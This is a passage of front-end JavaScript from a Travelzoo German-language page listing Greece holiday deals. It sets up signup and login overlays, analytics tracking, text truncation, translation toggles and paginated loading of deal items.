            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2k1',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Griechenland-Urlaub: Die besten Angebote'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2334,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Griechenland-Urlaub: Die besten Angebote', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Griechenland-Urlaub: Die besten Angebote',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.807529.greece_corfu_beach.jpg',
                    targetUrl: '/de/collection/griechenland/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 2334,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2334",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/griechenland/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
